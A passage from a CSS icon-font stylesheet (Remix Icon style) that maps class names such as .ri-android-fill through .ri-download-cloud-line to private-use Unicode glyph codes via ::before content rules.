    content: "\ea34";
}

.ri-android-fill:before {
    content: "\ea35";
}

.ri-android-line:before {
    content: "\ea36";
}

.ri-angularjs-fill:before {
    content: "\ea37";
}

.ri-angularjs-line:before {
    content: "\ea38";
}

.ri-anticlockwise-2-fill:before {
    content: "\ea39";
}

.ri-anticlockwise-2-line:before {
    content: "\ea3a";
}

.ri-anticlockwise-fill:before {
    content: "\ea3b";
}

.ri-anticlockwise-line:before {
    content: "\ea3c";
}

.ri-app-store-fill:before {
    content: "\ea3d";
}

.ri-app-store-line:before {
    content: "\ea3e";
}

.ri-apple-fill:before {
    content: "\ea3f";
}

.ri-apple-line:before {
    content: "\ea40";
}

.ri-apps-2-fill:before {
    content: "\ea41";
}

.ri-apps-2-line:before {
    content: "\ea42";
}

.ri-apps-fill:before {
    content: "\ea43";
}

.ri-apps-line:before {
    content: "\ea44";
}

.ri-archive-drawer-fill:before {
    content: "\ea45";
}

.ri-archive-drawer-line:before {
    content: "\ea46";
}

.ri-archive-fill:before {
    content: "\ea47";
}

.ri-archive-line:before {
    content: "\ea48";
}

.ri-arrow-down-circle-fill:before {
    content: "\ea49";
}

.ri-arrow-down-circle-line:before {
    content: "\ea4a";
}

.ri-arrow-down-fill:before {
    content: "\ea4b";
}

.ri-arrow-down-line:before {
    content: "\ea4c";
}

.ri-arrow-down-s-fill:before {
    content: "\ea4d";
}

.ri-arrow-down-s-line:before {
    content: "\ea4e";
}

.ri-arrow-drop-down-fill:before {
    content: "\ea4f";
}

.ri-arrow-drop-down-line:before {
    content: "\ea50";
}

.ri-arrow-drop-left-fill:before {
    content: "\ea51";
}

.ri-arrow-drop-left-line:before {
    content: "\ea52";
}

.ri-arrow-drop-right-fill:before {
    content: "\ea53";
}

.ri-arrow-drop-right-line:before {
    content: "\ea54";
}

.ri-arrow-drop-up-fill:before {
    content: "\ea55";
}

.ri-arrow-drop-up-line:before {
    content: "\ea56";
}

.ri-arrow-go-back-fill:before {
    content: "\ea57";
}

.ri-arrow-go-back-line:before {
    content: "\ea58";
}

.ri-arrow-go-forward-fill:before {
    content: "\ea59";
}

.ri-arrow-go-forward-line:before {
    content: "\ea5a";
}

.ri-arrow-left-circle-fill:before {
    content: "\ea5b";
}

.ri-arrow-left-circle-line:before {
    content: "\ea5c";
}

.ri-arrow-left-down-fill:before {
    content: "\ea5d";
}

.ri-arrow-left-down-line:before {
    content: "\ea5e";
}

.ri-arrow-left-fill:before {
    content: "\ea5f";
}

.ri-arrow-left-line:before {
    content: "\ea60";
}

.ri-arrow-left-right-fill:before {
    content: "\ea61";
}

.ri-arrow-left-right-line:before {
    content: "\ea62";
}

.ri-arrow-left-s-fill:before {
    content: "\ea63";
}

.ri-arrow-left-s-line:before {
    content: "\ea64";
}

.ri-arrow-left-up-fill:before {
    content: "\ea65";
}

.ri-arrow-left-up-line:before {
    content: "\ea66";
}

.ri-arrow-right-circle-fill:before {
    content: "\ea67";
}

.ri-arrow-right-circle-line:before {
    content: "\ea68";
}

.ri-arrow-right-down-fill:before {
    content: "\ea69";
}

.ri-arrow-right-down-line:before {
    content: "\ea6a";
}

.ri-arrow-right-fill:before {
    content: "\ea6b";
}

.ri-arrow-right-line:before {
    content: "\ea6c";
}

.ri-arrow-right-s-fill:before {
    content: "\ea6d";
}

.ri-arrow-right-s-line:before {
    content: "\ea6e";
}

.ri-arrow-right-up-fill:before {
    content: "\ea6f";
}

.ri-arrow-right-up-line:before {
    content: "\ea70";
}

.ri-arrow-up-circle-fill:before {
    content: "\ea71";
}

.ri-arrow-up-circle-line:before {
    content: "\ea72";
}

.ri-arrow-up-down-fill:before {
    content: "\ea73";
}

.ri-arrow-up-down-line:before {
    content: "\ea74";
}

.ri-arrow-up-fill:before {
    content: "\ea75";
}

.ri-arrow-up-line:before {
    content: "\ea76";
}

.ri-arrow-up-s-fill:before {
    content: "\ea77";
}

.ri-arrow-up-s-line:before {
    content: "\ea78";
}

.ri-artboard-2-fill:before {
    content: "\ea79";
}

.ri-artboard-2-line:before {
    content: "\ea7a";
}

.ri-artboard-fill:before {
    content: "\ea7b";
}

.ri-artboard-line:before {
    content: "\ea7c";
}

.ri-article-fill:before {
    content: "\ea7d";
}

.ri-article-line:before {
    content: "\ea7e";
}

.ri-aspect-ratio-fill:before {
    content: "\ea7f";
}

.ri-aspect-ratio-line:before {
    content: "\ea80";
}

.ri-asterisk:before {
    content: "\ea81";
}

.ri-at-fill:before {
    content: "\ea82";
}

.ri-at-line:before {
    content: "\ea83";
}

.ri-attachment-2:before {
    content: "\ea84";
}

.ri-attachment-fill:before {
    content: "\ea85";
}

.ri-attachment-line:before {
    content: "\ea86";
}

.ri-auction-fill:before {
    content: "\ea87";
}

.ri-auction-line:before {
    content: "\ea88";
}

.ri-award-fill:before {
    content: "\ea89";
}

.ri-award-line:before {
    content: "\ea8a";
}

.ri-baidu-fill:before {
    content: "\ea8b";
}

.ri-baidu-line:before {
    content: "\ea8c";
}

.ri-ball-pen-fill:before {
    content: "\ea8d";
}

.ri-ball-pen-line:before {
    content: "\ea8e";
}

.ri-bank-card-2-fill:before {
    content: "\ea8f";
}

.ri-bank-card-2-line:before {
    content: "\ea90";
}

.ri-bank-card-fill:before {
    content: "\ea91";
}

.ri-bank-card-line:before {
    content: "\ea92";
}

.ri-bank-fill:before {
    content: "\ea93";
}

.ri-bank-line:before {
    content: "\ea94";
}

.ri-bar-chart-2-fill:before {
    content: "\ea95";
}

.ri-bar-chart-2-line:before {
    content: "\ea96";
}

.ri-bar-chart-box-fill:before {
    content: "\ea97";
}

.ri-bar-chart-box-line:before {
    content: "\ea98";
}

.ri-bar-chart-fill:before {
    content: "\ea99";
}

.ri-bar-chart-grouped-fill:before {
    content: "\ea9a";
}

.ri-bar-chart-grouped-line:before {
    content: "\ea9b";
}

.ri-bar-chart-horizontal-fill:before {
    content: "\ea9c";
}

.ri-bar-chart-horizontal-line:before {
    content: "\ea9d";
}

.ri-bar-chart-line:before {
    content: "\ea9e";
}

.ri-barcode-box-fill:before {
    content: "\ea9f";
}

.ri-barcode-box-line:before {
    content: "\eaa0";
}

.ri-barcode-fill:before {
    content: "\eaa1";
}

.ri-barcode-line:before {
    content: "\eaa2";
}

.ri-barricade-fill:before {
    content: "\eaa3";
}

.ri-barricade-line:before {
    content: "\eaa4";
}

.ri-base-station-fill:before {
    content: "\eaa5";
}

.ri-base-station-line:before {
    content: "\eaa6";
}

.ri-basketball-fill:before {
    content: "\eaa7";
}

.ri-basketball-line:before {
    content: "\eaa8";
}

.ri-battery-2-charge-fill:before {
    content: "\eaa9";
}

.ri-battery-2-charge-line:before {
    content: "\eaaa";
}

.ri-battery-2-fill:before {
    content: "\eaab";
}

.ri-battery-2-line:before {
    content: "\eaac";
}

.ri-battery-charge-fill:before {
    content: "\eaad";
}

.ri-battery-charge-line:before {
    content: "\eaae";
}

.ri-battery-fill:before {
    content: "\eaaf";
}

.ri-battery-line:before {
    content: "\eab0";
}

.ri-battery-low-fill:before {
    content: "\eab1";
}

.ri-battery-low-line:before {
    content: "\eab2";
}

.ri-battery-saver-fill:before {
    content: "\eab3";
}

.ri-battery-saver-line:before {
    content: "\eab4";
}

.ri-battery-share-fill:before {
    content: "\eab5";
}

.ri-battery-share-line:before {
    content: "\eab6";
}

.ri-bear-smile-fill:before {
    content: "\eab7";
}

.ri-bear-smile-line:before {
    content: "\eab8";
}

.ri-behance-fill:before {
    content: "\eab9";
}

.ri-behance-line:before {
    content: "\eaba";
}

.ri-bell-fill:before {
    content: "\eabb";
}

.ri-bell-line:before {
    content: "\eabc";
}

.ri-bike-fill:before {
    content: "\eabd";
}

.ri-bike-line:before {
    content: "\eabe";
}

.ri-bilibili-fill:before {
    content: "\eabf";
}

.ri-bilibili-line:before {
    content: "\eac0";
}

.ri-bill-fill:before {
    content: "\eac1";
}

.ri-bill-line:before {
    content: "\eac2";
}

.ri-billiards-fill:before {
    content: "\eac3";
}

.ri-billiards-line:before {
    content: "\eac4";
}

.ri-bit-coin-fill:before {
    content: "\eac5";
}

.ri-bit-coin-line:before {
    content: "\eac6";
}

.ri-blaze-fill:before {
    content: "\eac7";
}

.ri-blaze-line:before {
    content: "\eac8";
}

.ri-bluetooth-connect-fill:before {
    content: "\eac9";
}

.ri-bluetooth-connect-line:before {
    content: "\eaca";
}

.ri-bluetooth-fill:before {
    content: "\eacb";
}

.ri-bluetooth-line:before {
    content: "\eacc";
}

.ri-blur-off-fill:before {
    content: "\eacd";
}

.ri-blur-off-line:before {
    content: "\eace";
}

.ri-body-scan-fill:before {
    content: "\eacf";
}

.ri-body-scan-line:before {
    content: "\ead0";
}

.ri-bold:before {
    content: "\ead1";
}

.ri-book-2-fill:before {
    content: "\ead2";
}

.ri-book-2-line:before {
    content: "\ead3";
}

.ri-book-3-fill:before {
    content: "\ead4";
}

.ri-book-3-line:before {
    content: "\ead5";
}

.ri-book-fill:before {
    content: "\ead6";
}

.ri-book-line:before {
    content: "\ead7";
}

.ri-book-mark-fill:before {
    content: "\ead8";
}

.ri-book-mark-line:before {
    content: "\ead9";
}

.ri-book-open-fill:before {
    content: "\eada";
}

.ri-book-open-line:before {
    content: "\eadb";
}

.ri-book-read-fill:before {
    content: "\eadc";
}

.ri-book-read-line:before {
    content: "\eadd";
}

.ri-booklet-fill:before {
    content: "\eade";
}

.ri-booklet-line:before {
    content: "\eadf";
}

.ri-bookmark-2-fill:before {
    content: "\eae0";
}

.ri-bookmark-2-line:before {
    content: "\eae1";
}

.ri-bookmark-3-fill:before {
    content: "\eae2";
}

.ri-bookmark-3-line:before {
    content: "\eae3";
}

.ri-bookmark-fill:before {
    content: "\eae4";
}

.ri-bookmark-line:before {
    content: "\eae5";
}

.ri-boxing-fill:before {
    content: "\eae6";
}

.ri-boxing-line:before {
    content: "\eae7";
}

.ri-braces-fill:before {
    content: "\eae8";
}

.ri-braces-line:before {
    content: "\eae9";
}

.ri-brackets-fill:before {
    content: "\eaea";
}

.ri-brackets-line:before {
    content: "\eaeb";
}

.ri-briefcase-2-fill:before {
    content: "\eaec";
}

.ri-briefcase-2-line:before {
    content: "\eaed";
}

.ri-briefcase-3-fill:before {
    content: "\eaee";
}

.ri-briefcase-3-line:before {
    content: "\eaef";
}

.ri-briefcase-4-fill:before {
    content: "\eaf0";
}

.ri-briefcase-4-line:before {
    content: "\eaf1";
}

.ri-briefcase-5-fill:before {
    content: "\eaf2";
}

.ri-briefcase-5-line:before {
    content: "\eaf3";
}

.ri-briefcase-fill:before {
    content: "\eaf4";
}

.ri-briefcase-line:before {
    content: "\eaf5";
}

.ri-bring-forward:before {
    content: "\eaf6";
}

.ri-bring-to-front:before {
    content: "\eaf7";
}

.ri-broadcast-fill:before {
    content: "\eaf8";
}

.ri-broadcast-line:before {
    content: "\eaf9";
}

.ri-brush-2-fill:before {
    content: "\eafa";
}

.ri-brush-2-line:before {
    content: "\eafb";
}

.ri-brush-3-fill:before {
    content: "\eafc";
}

.ri-brush-3-line:before {
    content: "\eafd";
}

.ri-brush-4-fill:before {
    content: "\eafe";
}

.ri-brush-4-line:before {
    content: "\eaff";
}

.ri-brush-fill:before {
    content: "\eb00";
}

.ri-brush-line:before {
    content: "\eb01";
}

.ri-bubble-chart-fill:before {
    content: "\eb02";
}

.ri-bubble-chart-line:before {
    content: "\eb03";
}

.ri-bug-2-fill:before {
    content: "\eb04";
}

.ri-bug-2-line:before {
    content: "\eb05";
}

.ri-bug-fill:before {
    content: "\eb06";
}

.ri-bug-line:before {
    content: "\eb07";
}

.ri-building-2-fill:before {
    content: "\eb08";
}

.ri-building-2-line:before {
    content: "\eb09";
}

.ri-building-3-fill:before {
    content: "\eb0a";
}

.ri-building-3-line:before {
    content: "\eb0b";
}

.ri-building-4-fill:before {
    content: "\eb0c";
}

.ri-building-4-line:before {
    content: "\eb0d";
}

.ri-building-fill:before {
    content: "\eb0e";
}

.ri-building-line:before {
    content: "\eb0f";
}

.ri-bus-2-fill:before {
    content: "\eb10";
}

.ri-bus-2-line:before {
    content: "\eb11";
}

.ri-bus-fill:before {
    content: "\eb12";
}

.ri-bus-line:before {
    content: "\eb13";
}

.ri-bus-wifi-fill:before {
    content: "\eb14";
}

.ri-bus-wifi-line:before {
    content: "\eb15";
}

.ri-cactus-fill:before {
    content: "\eb16";
}

.ri-cactus-line:before {
    content: "\eb17";
}

.ri-cake-2-fill:before {
    content: "\eb18";
}

.ri-cake-2-line:before {
    content: "\eb19";
}

.ri-cake-3-fill:before {
    content: "\eb1a";
}

.ri-cake-3-line:before {
    content: "\eb1b";
}

.ri-cake-fill:before {
    content: "\eb1c";
}

.ri-cake-line:before {
    content: "\eb1d";
}

.ri-calculator-fill:before {
    content: "\eb1e";
}

.ri-calculator-line:before {
    content: "\eb1f";
}

.ri-calendar-2-fill:before {
    content: "\eb20";
}

.ri-calendar-2-line:before {
    content: "\eb21";
}

.ri-calendar-check-fill:before {
    content: "\eb22";
}

.ri-calendar-check-line:before {
    content: "\eb23";
}

.ri-calendar-event-fill:before {
    content: "\eb24";
}

.ri-calendar-event-line:before {
    content: "\eb25";
}

.ri-calendar-fill:before {
    content: "\eb26";
}

.ri-calendar-line:before {
    content: "\eb27";
}

.ri-calendar-todo-fill:before {
    content: "\eb28";
}

.ri-calendar-todo-line:before {
    content: "\eb29";
}

.ri-camera-2-fill:before {
    content: "\eb2a";
}

.ri-camera-2-line:before {
    content: "\eb2b";
}

.ri-camera-3-fill:before {
    content: "\eb2c";
}

.ri-camera-3-line:before {
    content: "\eb2d";
}

.ri-camera-fill:before {
    content: "\eb2e";
}

.ri-camera-lens-fill:before {
    content: "\eb2f";
}

.ri-camera-lens-line:before {
    content: "\eb30";
}

.ri-camera-line:before {
    content: "\eb31";
}

.ri-camera-off-fill:before {
    content: "\eb32";
}

.ri-camera-off-line:before {
    content: "\eb33";
}

.ri-camera-switch-fill:before {
    content: "\eb34";
}

.ri-camera-switch-line:before {
    content: "\eb35";
}

.ri-capsule-fill:before {
    content: "\eb36";
}

.ri-capsule-line:before {
    content: "\eb37";
}

.ri-car-fill:before {
    content: "\eb38";
}

.ri-car-line:before {
    content: "\eb39";
}

.ri-car-washing-fill:before {
    content: "\eb3a";
}

.ri-car-washing-line:before {
    content: "\eb3b";
}

.ri-caravan-fill:before {
    content: "\eb3c";
}

.ri-caravan-line:before {
    content: "\eb3d";
}

.ri-cast-fill:before {
    content: "\eb3e";
}

.ri-cast-line:before {
    content: "\eb3f";
}

.ri-cellphone-fill:before {
    content: "\eb40";
}

.ri-cellphone-line:before {
    content: "\eb41";
}

.ri-celsius-fill:before {
    content: "\eb42";
}

.ri-celsius-line:before {
    content: "\eb43";
}

.ri-centos-fill:before {
    content: "\eb44";
}

.ri-centos-line:before {
    content: "\eb45";
}

.ri-character-recognition-fill:before {
    content: "\eb46";
}

.ri-character-recognition-line:before {
    content: "\eb47";
}

.ri-charging-pile-2-fill:before {
    content: "\eb48";
}

.ri-charging-pile-2-line:before {
    content: "\eb49";
}

.ri-charging-pile-fill:before {
    content: "\eb4a";
}

.ri-charging-pile-line:before {
    content: "\eb4b";
}

.ri-chat-1-fill:before {
    content: "\eb4c";
}

.ri-chat-1-line:before {
    content: "\eb4d";
}

.ri-chat-2-fill:before {
    content: "\eb4e";
}

.ri-chat-2-line:before {
    content: "\eb4f";
}

.ri-chat-3-fill:before {
    content: "\eb50";
}

.ri-chat-3-line:before {
    content: "\eb51";
}

.ri-chat-4-fill:before {
    content: "\eb52";
}

.ri-chat-4-line:before {
    content: "\eb53";
}

.ri-chat-check-fill:before {
    content: "\eb54";
}

.ri-chat-check-line:before {
    content: "\eb55";
}

.ri-chat-delete-fill:before {
    content: "\eb56";
}

.ri-chat-delete-line:before {
    content: "\eb57";
}

.ri-chat-download-fill:before {
    content: "\eb58";
}

.ri-chat-download-line:before {
    content: "\eb59";
}

.ri-chat-follow-up-fill:before {
    content: "\eb5a";
}

.ri-chat-follow-up-line:before {
    content: "\eb5b";
}

.ri-chat-forward-fill:before {
    content: "\eb5c";
}

.ri-chat-forward-line:before {
    content: "\eb5d";
}

.ri-chat-heart-fill:before {
    content: "\eb5e";
}

.ri-chat-heart-line:before {
    content: "\eb5f";
}

.ri-chat-history-fill:before {
    content: "\eb60";
}

.ri-chat-history-line:before {
    content: "\eb61";
}

.ri-chat-new-fill:before {
    content: "\eb62";
}

.ri-chat-new-line:before {
    content: "\eb63";
}

.ri-chat-off-fill:before {
    content: "\eb64";
}

.ri-chat-off-line:before {
    content: "\eb65";
}

.ri-chat-poll-fill:before {
    content: "\eb66";
}

.ri-chat-poll-line:before {
    content: "\eb67";
}

.ri-chat-private-fill:before {
    content: "\eb68";
}

.ri-chat-private-line:before {
    content: "\eb69";
}

.ri-chat-quote-fill:before {
    content: "\eb6a";
}

.ri-chat-quote-line:before {
    content: "\eb6b";
}

.ri-chat-settings-fill:before {
    content: "\eb6c";
}

.ri-chat-settings-line:before {
    content: "\eb6d";
}

.ri-chat-smile-2-fill:before {
    content: "\eb6e";
}

.ri-chat-smile-2-line:before {
    content: "\eb6f";
}

.ri-chat-smile-3-fill:before {
    content: "\eb70";
}

.ri-chat-smile-3-line:before {
    content: "\eb71";
}

.ri-chat-smile-fill:before {
    content: "\eb72";
}

.ri-chat-smile-line:before {
    content: "\eb73";
}

.ri-chat-upload-fill:before {
    content: "\eb74";
}

.ri-chat-upload-line:before {
    content: "\eb75";
}

.ri-chat-voice-fill:before {
    content: "\eb76";
}

.ri-chat-voice-line:before {
    content: "\eb77";
}

.ri-check-double-fill:before {
    content: "\eb78";
}

.ri-check-double-line:before {
    content: "\eb79";
}

.ri-check-fill:before {
    content: "\eb7a";
}

.ri-check-line:before {
    content: "\eb7b";
}

.ri-checkbox-blank-circle-fill:before {
    content: "\eb7c";
}

.ri-checkbox-blank-circle-line:before {
    content: "\eb7d";
}

.ri-checkbox-blank-fill:before {
    content: "\eb7e";
}

.ri-checkbox-blank-line:before {
    content: "\eb7f";
}

.ri-checkbox-circle-fill:before {
    content: "\eb80";
}

.ri-checkbox-circle-line:before {
    content: "\eb81";
}

.ri-checkbox-fill:before {
    content: "\eb82";
}

.ri-checkbox-indeterminate-fill:before {
    content: "\eb83";
}

.ri-checkbox-indeterminate-line:before {
    content: "\eb84";
}

.ri-checkbox-line:before {
    content: "\eb85";
}

.ri-checkbox-multiple-blank-fill:before {
    content: "\eb86";
}

.ri-checkbox-multiple-blank-line:before {
    content: "\eb87";
}

.ri-checkbox-multiple-fill:before {
    content: "\eb88";
}

.ri-checkbox-multiple-line:before {
    content: "\eb89";
}

.ri-china-railway-fill:before {
    content: "\eb8a";
}

.ri-china-railway-line:before {
    content: "\eb8b";
}

.ri-chrome-fill:before {
    content: "\eb8c";
}

.ri-chrome-line:before {
    content: "\eb8d";
}

.ri-clapperboard-fill:before {
    content: "\eb8e";
}

.ri-clapperboard-line:before {
    content: "\eb8f";
}

.ri-clipboard-fill:before {
    content: "\eb90";
}

.ri-clipboard-line:before {
    content: "\eb91";
}

.ri-clockwise-2-fill:before {
    content: "\eb92";
}

.ri-clockwise-2-line:before {
    content: "\eb93";
}

.ri-clockwise-fill:before {
    content: "\eb94";
}

.ri-clockwise-line:before {
    content: "\eb95";
}

.ri-close-circle-fill:before {
    content: "\eb96";
}

.ri-close-circle-line:before {
    content: "\eb97";
}

.ri-close-fill:before {
    content: "\eb98";
}

.ri-close-line:before {
    content: "\eb99";
}

.ri-closed-captioning-fill:before {
    content: "\eb9a";
}

.ri-closed-captioning-line:before {
    content: "\eb9b";
}

.ri-cloud-fill:before {
    content: "\eb9c";
}

.ri-cloud-line:before {
    content: "\eb9d";
}

.ri-cloud-off-fill:before {
    content: "\eb9e";
}

.ri-cloud-off-line:before {
    content: "\eb9f";
}

.ri-cloud-windy-fill:before {
    content: "\eba0";
}

.ri-cloud-windy-line:before {
    content: "\eba1";
}

.ri-cloudy-2-fill:before {
    content: "\eba2";
}

.ri-cloudy-2-line:before {
    content: "\eba3";
}

.ri-cloudy-fill:before {
    content: "\eba4";
}

.ri-cloudy-line:before {
    content: "\eba5";
}

.ri-code-box-fill:before {
    content: "\eba6";
}

.ri-code-box-line:before {
    content: "\eba7";
}

.ri-code-fill:before {
    content: "\eba8";
}

.ri-code-line:before {
    content: "\eba9";
}

.ri-code-s-fill:before {
    content: "\ebaa";
}

.ri-code-s-line:before {
    content: "\ebab";
}

.ri-code-s-slash-fill:before {
    content: "\ebac";
}

.ri-code-s-slash-line:before {
    content: "\ebad";
}

.ri-code-view:before {
    content: "\ebae";
}

.ri-codepen-fill:before {
    content: "\ebaf";
}

.ri-codepen-line:before {
    content: "\ebb0";
}

.ri-coin-fill:before {
    content: "\ebb1";
}

.ri-coin-line:before {
    content: "\ebb2";
}

.ri-coins-fill:before {
    content: "\ebb3";
}

.ri-coins-line:before {
    content: "\ebb4";
}

.ri-collage-fill:before {
    content: "\ebb5";
}

.ri-collage-line:before {
    content: "\ebb6";
}

.ri-command-fill:before {
    content: "\ebb7";
}

.ri-command-line:before {
    content: "\ebb8";
}

.ri-community-fill:before {
    content: "\ebb9";
}

.ri-community-line:before {
    content: "\ebba";
}

.ri-compass-2-fill:before {
    content: "\ebbb";
}

.ri-compass-2-line:before {
    content: "\ebbc";
}

.ri-compass-3-fill:before {
    content: "\ebbd";
}

.ri-compass-3-line:before {
    content: "\ebbe";
}

.ri-compass-4-fill:before {
    content: "\ebbf";
}

.ri-compass-4-line:before {
    content: "\ebc0";
}

.ri-compass-discover-fill:before {
    content: "\ebc1";
}

.ri-compass-discover-line:before {
    content: "\ebc2";
}

.ri-compass-fill:before {
    content: "\ebc3";
}

.ri-compass-line:before {
    content: "\ebc4";
}

.ri-compasses-2-fill:before {
    content: "\ebc5";
}

.ri-compasses-2-line:before {
    content: "\ebc6";
}

.ri-compasses-fill:before {
    content: "\ebc7";
}

.ri-compasses-line:before {
    content: "\ebc8";
}

.ri-computer-fill:before {
    content: "\ebc9";
}

.ri-computer-line:before {
    content: "\ebca";
}

.ri-contacts-book-2-fill:before {
    content: "\ebcb";
}

.ri-contacts-book-2-line:before {
    content: "\ebcc";
}

.ri-contacts-book-fill:before {
    content: "\ebcd";
}

.ri-contacts-book-line:before {
    content: "\ebce";
}

.ri-contacts-book-upload-fill:before {
    content: "\ebcf";
}

.ri-contacts-book-upload-line:before {
    content: "\ebd0";
}

.ri-contacts-fill:before {
    content: "\ebd1";
}

.ri-contacts-line:before {
    content: "\ebd2";
}

.ri-contrast-2-fill:before {
    content: "\ebd3";
}

.ri-contrast-2-line:before {
    content: "\ebd4";
}

.ri-contrast-drop-2-fill:before {
    content: "\ebd5";
}

.ri-contrast-drop-2-line:before {
    content: "\ebd6";
}

.ri-contrast-drop-fill:before {
    content: "\ebd7";
}

.ri-contrast-drop-line:before {
    content: "\ebd8";
}

.ri-contrast-fill:before {
    content: "\ebd9";
}

.ri-contrast-line:before {
    content: "\ebda";
}

.ri-copper-coin-fill:before {
    content: "\ebdb";
}

.ri-copper-coin-line:before {
    content: "\ebdc";
}

.ri-copper-diamond-fill:before {
    content: "\ebdd";
}

.ri-copper-diamond-line:before {
    content: "\ebde";
}

.ri-copyleft-fill:before {
    content: "\ebdf";
}

.ri-copyleft-line:before {
    content: "\ebe0";
}

.ri-copyright-fill:before {
    content: "\ebe1";
}

.ri-copyright-line:before {
    content: "\ebe2";
}

.ri-coreos-fill:before {
    content: "\ebe3";
}

.ri-coreos-line:before {
    content: "\ebe4";
}

.ri-coupon-2-fill:before {
    content: "\ebe5";
}

.ri-coupon-2-line:before {
    content: "\ebe6";
}

.ri-coupon-3-fill:before {
    content: "\ebe7";
}

.ri-coupon-3-line:before {
    content: "\ebe8";
}

.ri-coupon-4-fill:before {
    content: "\ebe9";
}

.ri-coupon-4-line:before {
    content: "\ebea";
}

.ri-coupon-5-fill:before {
    content: "\ebeb";
}

.ri-coupon-5-line:before {
    content: "\ebec";
}

.ri-coupon-fill:before {
    content: "\ebed";
}

.ri-coupon-line:before {
    content: "\ebee";
}

.ri-cpu-fill:before {
    content: "\ebef";
}

.ri-cpu-line:before {
    content: "\ebf0";
}

.ri-creative-commons-by-fill:before {
    content: "\ebf1";
}

.ri-creative-commons-by-line:before {
    content: "\ebf2";
}

.ri-creative-commons-fill:before {
    content: "\ebf3";
}

.ri-creative-commons-line:before {
    content: "\ebf4";
}

.ri-creative-commons-nc-fill:before {
    content: "\ebf5";
}

.ri-creative-commons-nc-line:before {
    content: "\ebf6";
}

.ri-creative-commons-nd-fill:before {
    content: "\ebf7";
}

.ri-creative-commons-nd-line:before {
    content: "\ebf8";
}

.ri-creative-commons-sa-fill:before {
    content: "\ebf9";
}

.ri-creative-commons-sa-line:before {
    content: "\ebfa";
}

.ri-creative-commons-zero-fill:before {
    content: "\ebfb";
}

.ri-creative-commons-zero-line:before {
    content: "\ebfc";
}

.ri-criminal-fill:before {
    content: "\ebfd";
}

.ri-criminal-line:before {
    content: "\ebfe";
}

.ri-crop-2-fill:before {
    content: "\ebff";
}

.ri-crop-2-line:before {
    content: "\ec00";
}

.ri-crop-fill:before {
    content: "\ec01";
}

.ri-crop-line:before {
    content: "\ec02";
}

.ri-css3-fill:before {
    content: "\ec03";
}

.ri-css3-line:before {
    content: "\ec04";
}

.ri-cup-fill:before {
    content: "\ec05";
}

.ri-cup-line:before {
    content: "\ec06";
}

.ri-currency-fill:before {
    content: "\ec07";
}

.ri-currency-line:before {
    content: "\ec08";
}

.ri-cursor-fill:before {
    content: "\ec09";
}

.ri-cursor-line:before {
    content: "\ec0a";
}

.ri-customer-service-2-fill:before {
    content: "\ec0b";
}

.ri-customer-service-2-line:before {
    content: "\ec0c";
}

.ri-customer-service-fill:before {
    content: "\ec0d";
}

.ri-customer-service-line:before {
    content: "\ec0e";
}

.ri-dashboard-2-fill:before {
    content: "\ec0f";
}

.ri-dashboard-2-line:before {
    content: "\ec10";
}

.ri-dashboard-3-fill:before {
    content: "\ec11";
}

.ri-dashboard-3-line:before {
    content: "\ec12";
}

.ri-dashboard-fill:before {
    content: "\ec13";
}

.ri-dashboard-line:before {
    content: "\ec14";
}

.ri-database-2-fill:before {
    content: "\ec15";
}

.ri-database-2-line:before {
    content: "\ec16";
}

.ri-database-fill:before {
    content: "\ec17";
}

.ri-database-line:before {
    content: "\ec18";
}

.ri-delete-back-2-fill:before {
    content: "\ec19";
}

.ri-delete-back-2-line:before {
    content: "\ec1a";
}

.ri-delete-back-fill:before {
    content: "\ec1b";
}

.ri-delete-back-line:before {
    content: "\ec1c";
}

.ri-delete-bin-2-fill:before {
    content: "\ec1d";
}

.ri-delete-bin-2-line:before {
    content: "\ec1e";
}

.ri-delete-bin-3-fill:before {
    content: "\ec1f";
}

.ri-delete-bin-3-line:before {
    content: "\ec20";
}

.ri-delete-bin-4-fill:before {
    content: "\ec21";
}

.ri-delete-bin-4-line:before {
    content: "\ec22";
}

.ri-delete-bin-5-fill:before {
    content: "\ec23";
}

.ri-delete-bin-5-line:before {
    content: "\ec24";
}

.ri-delete-bin-6-fill:before {
    content: "\ec25";
}

.ri-delete-bin-6-line:before {
    content: "\ec26";
}

.ri-delete-bin-7-fill:before {
    content: "\ec27";
}

.ri-delete-bin-7-line:before {
    content: "\ec28";
}

.ri-delete-bin-fill:before {
    content: "\ec29";
}

.ri-delete-bin-line:before {
    content: "\ec2a";
}

.ri-delete-column:before {
    content: "\ec2b";
}

.ri-delete-row:before {
    content: "\ec2c";
}

.ri-device-fill:before {
    content: "\ec2d";
}

.ri-device-line:before {
    content: "\ec2e";
}

.ri-device-recover-fill:before {
    content: "\ec2f";
}

.ri-device-recover-line:before {
    content: "\ec30";
}

.ri-dingding-fill:before {
    content: "\ec31";
}

.ri-dingding-line:before {
    content: "\ec32";
}

.ri-direction-fill:before {
    content: "\ec33";
}

.ri-direction-line:before {
    content: "\ec34";
}

.ri-disc-fill:before {
    content: "\ec35";
}

.ri-disc-line:before {
    content: "\ec36";
}

.ri-discord-fill:before {
    content: "\ec37";
}

.ri-discord-line:before {
    content: "\ec38";
}

.ri-discuss-fill:before {
    content: "\ec39";
}

.ri-discuss-line:before {
    content: "\ec3a";
}

.ri-dislike-fill:before {
    content: "\ec3b";
}

.ri-dislike-line:before {
    content: "\ec3c";
}

.ri-disqus-fill:before {
    content: "\ec3d";
}

.ri-disqus-line:before {
    content: "\ec3e";
}

.ri-divide-fill:before {
    content: "\ec3f";
}

.ri-divide-line:before {
    content: "\ec40";
}

.ri-donut-chart-fill:before {
    content: "\ec41";
}

.ri-donut-chart-line:before {
    content: "\ec42";
}

.ri-door-closed-fill:before {
    content: "\ec43";
}

.ri-door-closed-line:before {
    content: "\ec44";
}

.ri-door-fill:before {
    content: "\ec45";
}

.ri-door-line:before {
    content: "\ec46";
}

.ri-door-lock-box-fill:before {
    content: "\ec47";
}

.ri-door-lock-box-line:before {
    content: "\ec48";
}

.ri-door-lock-fill:before {
    content: "\ec49";
}

.ri-door-lock-line:before {
    content: "\ec4a";
}

.ri-door-open-fill:before {
    content: "\ec4b";
}

.ri-door-open-line:before {
    content: "\ec4c";
}

.ri-dossier-fill:before {
    content: "\ec4d";
}

.ri-dossier-line:before {
    content: "\ec4e";
}

.ri-douban-fill:before {
    content: "\ec4f";
}

.ri-douban-line:before {
    content: "\ec50";
}

.ri-double-quotes-l:before {
    content: "\ec51";
}

.ri-double-quotes-r:before {
    content: "\ec52";
}

.ri-download-2-fill:before {
    content: "\ec53";
}

.ri-download-2-line:before {
    content: "\ec54";
}

.ri-download-cloud-2-fill:before {
    content: "\ec55";
}

.ri-download-cloud-2-line:before {
    content: "\ec56";
}

.ri-download-cloud-fill:before {
    content: "\ec57";
}

.ri-download-cloud-line:before {
    content: "\ec58";
}

